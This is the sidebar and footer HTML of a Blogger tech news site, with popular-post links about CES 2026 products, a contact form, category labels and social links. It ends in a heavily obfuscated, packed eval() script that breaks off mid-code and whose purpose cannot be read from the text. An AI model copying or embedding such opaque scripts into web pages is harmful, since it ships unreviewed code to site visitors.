</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/dreame-home-environmental-appliances.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/img_v3_02tg_523215b9_b058_409b_bb73_b1068e82dc7g.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/dreame-home-environmental-appliances.html'>Dreame Home Environmental Appliances the Unveils Future of Home Living with New Products & Innovations at CES 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/neolix-makes-ces-2026-debut-with-next.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4ZXMfIf-LK9r-q18sZEiNQ50XoTvlsiZcNbZQbGeOTp0i6J-FrpwfsmBOlWqpVScNIhNUCmingrqIrv2JcvbmOefO9L82EjoKhMwY3AVDuK1sZVpFTF3QJpQt6y4vQqfYAyl6kw3yNnHyn2OgADDzxq3lZzXvQqWIPTLCwuwcvLkJqq-beBIf7xIQ/w72-h72-p-k-no-nu/Neolix_showcases_flagship_models_X3_X6_CES_2026_booth.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/neolix-makes-ces-2026-debut-with-next.html'>Neolix Makes CES 2026 Debut with Next-Generation AI-Powered Autonomous Logistics Solutions and Comprehensive RoboVan Portfolio</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/boeing-and-alaska-airlines-announce.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiqABVAK0pjBQ6fb2GkOeOAB1AqFpIVH0Tjqq6Ln6Gtl7MBN69Lwe4Mf3z-_SmVBzD2a0WtAtPNMyF88JZNC3_dJ7g_ZBzjK2t6fFmjIjzStBT8YHiS1I4321QdB2uIrxAiyxzrIIs7JtbJu-G7jbb8i6qjDfruajhhnYHTm6AD9BMBmg7aYCvAKoY/w72-h72-p-k-no-nu/Boeing_Alaska_Airlines_Order.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/boeing-and-alaska-airlines-announce.html'>Boeing and Alaska Airlines Announce Largest Airplane Order in Airline's History</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/gigabyte-refines-oled-excellence-with.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglzANJaDWE2HObMHYw1OBi9s1V3iX0XNy0RUPZsanHdvkV-j1IVcEcDpxMXV9kuLVnHkVxmlcUKXza0jT3mFHN9HJXD4cyJABGS3CCekIiCVutKmBNo4GmCP7jh800bheACdxe_VYm8fsDTWs6hjJYi13QBr7PWvQcLoZOn3ayL0gAQT9uN9XuvrwO/w72-h72-p-k-no-nu/CES2026_Monitor_Series_KV_1280x720.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/gigabyte-refines-oled-excellence-with.html'>GIGABYTE Refines OLED Excellence with Four New Models Featuring Display Enhancements at CES 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>PINTEREST</h2>
<div class='widget-content'>
<a data-pin-do="embedUser" href="http://www.pinterest.com/technews24h/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Visit Tech News 's profile on Pinterest.</a><!-- Please call pinit.js only once per page --><script type="text/javascript" async="async" src="//assets.pinterest.com/js/pinit.js" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/TechNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by TechNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer" ></script>
<div class="commonninja_component pid-ecc8e9d0-2ba7-4e6f-9e7b-97a8ac6be394"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.technews24h.com/'>
<img alt='' height='174' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdOojVKVnVz1Ww8IrWU31IVVt0zGwR3OVBtJpM_ZqK54dld0rhl7oRtw9JLQw3MrBKTsyTYv3j64L5dDUV2BXcGjZ-W6beooHmAq9xsjWZ-PcGAAKw52lXIhFdlCVswGfAfjboBYDUOQ/s218/24hMEDIA+%25282%2529.png' width='218'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.technews24h.com/'>Tech News 24h</a></li>
<li><a href='https://www.gamingnews24h.com/'>Gaming News 24h</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Contact / About / ADVERTISE</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.technews24h.com/p/contact-us.html'>Contact Us</a>
</li>
<li>
<a href='https://www.technews24h.com/p/about-us.html'>About</a>
</li>
<li>
<a href='https://www.technews24h.com/p/advertise-on-tech-news-24h.html'>Advertise On Tech News 24h</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/AI'>AI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Architecture'>Architecture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Artificial%20Intelligence'>Artificial Intelligence</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Cameras'>Cameras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Cars'>Cars</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Crypto'>Crypto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Cryptocurrency'>Cryptocurrency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Gaming'>Gaming</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Geeky'>Geeky</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Xiaomi'>Xiaomi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/android'>android</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/bitcoin'>bitcoin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/design'>design</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/electric%20cars'>electric cars</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.technews24h.com/search/label/electric%20vehicles'>electric vehicles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.technews24h.com/search/label/gadgets'>gadgets</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/science'>science</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/social-media'>social-media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.technews24h.com/search/label/spacex'>spacex</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/startups'>startups</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.technews24h.com/search/label/technology'>technology</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/trending'>trending</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.technews24h.com/search/label/x'>x</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts last 30 days</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/dreame-home-environmental-appliances.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/img_v3_02tg_523215b9_b058_409b_bb73_b1068e82dc7g.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/dreame-home-environmental-appliances.html'>Dreame Home Environmental Appliances the Unveils Future of Home Living with New Products & Innovations at CES 2026</a></div>
<div class='item-snippet'>Dreame Technology , &#160;a &#160;global leader in high-end consumer electronics and intelligent manufacturing, will participate in CES 2026 in Las Ve...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/govee-launches-most-accurate-rgb.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWGb5-Q5YpXBW9y3UNqH5Hp2LVFZZijbxd0yHUa0ZPMKiDsRhYaW_no1NuwTJr17qGaVwCN4PYDUKo6koMyOrZ-AtlKIgq5ugKBA7Gx1M6vgCFtiz7i3ZiMk-U-iPkBziLd-4dIqpkLTHHKWtx9W4ABQF_cSiWPb0MZ8VOn9yIhgPPVNjzF1aq8gX/w72-h72-p-k-no-nu/Govee_Launches__Most_Accurate_RGB_Lighting__Challenge_Ahead_CES_2026.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/govee-launches-most-accurate-rgb.html'>Govee Launches the "Most Accurate RGB Lighting" Challenge Ahead of CES 2026</a></div>
<div class='item-snippet'>Govee , a global leader in smart lighting, is preparing to unveil a new chapter in its technology journey, one that places color accuracy an...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/boeing-and-alaska-airlines-announce.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiqABVAK0pjBQ6fb2GkOeOAB1AqFpIVH0Tjqq6Ln6Gtl7MBN69Lwe4Mf3z-_SmVBzD2a0WtAtPNMyF88JZNC3_dJ7g_ZBzjK2t6fFmjIjzStBT8YHiS1I4321QdB2uIrxAiyxzrIIs7JtbJu-G7jbb8i6qjDfruajhhnYHTm6AD9BMBmg7aYCvAKoY/w72-h72-p-k-no-nu/Boeing_Alaska_Airlines_Order.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/boeing-and-alaska-airlines-announce.html'>Boeing and Alaska Airlines Announce Largest Airplane Order in Airline's History</a></div>
<div class='item-snippet'>Boeing and Alaska Airlines today announced the carrier&#39;s largest-ever airplane order as part of its long-term plan to expand its domesti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/baseus-powers-up-ces-2026-with-full.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQXD8VMaIUinU6T7isUxhVcICRthV-RYTTgIcoPn9ACJsmhPVczRw-xAUlghBtocOAj8QGuuTAnK8ljwaBmFAFTzSA6_OGIwdMBXx4Sdr0C1o2AKWbT6rtK0ZKr_weMHGv0hZ-hgKAekB3DkQ8tnjVMkwAu70uigmwbw-Q3Z6XxYu0xnYJktMtngWj/w72-h72-p-k-no-nu/CES.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/baseus-powers-up-ces-2026-with-full.html'>Baseus Powers Up CES 2026 with Full-Range Innovations</a></div>
<div class='item-snippet'>Baseus, a user-centric consumer technology brand, will present an elevated presence and a new wave of innovation at CES 2026, driving forwar...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/pages/TechNews24h/102237293146237/' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/TechNews24h/' target='_blank' title='Twitter'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/technews24h/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/technews24h/' target='_blank' title='Pinterest'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/technews24h/wNoS' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Copyright &#169; 2009 - 2025 Tech News 24h | <a href='https://www.themexpose.com//' id='mycontent' title=''>Theme by ThemeXpose</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 